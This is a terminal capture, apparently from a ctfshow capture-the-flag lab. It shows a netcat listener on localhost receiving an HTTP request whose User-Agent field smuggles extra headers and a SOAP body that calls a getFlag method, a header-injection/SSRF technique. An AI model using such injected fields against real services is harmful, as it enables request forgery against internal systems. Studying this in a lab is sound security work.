 root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 33380
POST /test HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: Lxxx
Content-Type: application/x-www-form-urlencoded
Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9998/#getFlag"
Content-Length: 389

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:9998
/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOA
P-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body><
/SOAP-ENV:Envelope>
 sent 0, rcvd 668